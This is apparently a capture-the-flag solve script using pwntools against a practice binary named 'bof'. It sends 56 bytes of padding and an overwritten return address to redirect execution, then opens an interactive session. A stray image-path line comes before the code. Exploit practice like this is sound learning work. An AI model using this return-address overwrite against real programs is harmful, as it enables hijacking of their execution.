 from pwn import *
r = process('./bof')
#r = remote('localhost',10170)
payload = b'A'*56
r.sendline(payload + p64(0x400687))
r.interactive()